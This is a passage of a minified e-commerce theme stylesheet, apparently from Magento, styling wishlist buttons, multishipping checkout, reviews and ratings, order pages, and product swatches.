.actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:none;color:#fff}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff !important}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999;background:#fff}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{border:1px solid #dadada;color:#949494;background:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 